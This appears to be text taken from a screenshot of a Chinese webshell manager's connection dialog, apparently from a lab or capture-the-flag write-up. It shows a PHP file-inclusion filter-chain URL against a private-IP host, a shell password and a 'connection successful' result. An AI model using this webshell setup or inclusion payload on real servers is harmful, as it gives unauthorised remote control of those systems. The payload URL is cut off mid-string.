 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.1.15/doctor-item.php?include=php://filter/convert.iconv.UT
连接密码 * ra1n3
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名 删除
默认分类 0
成功
连接成功!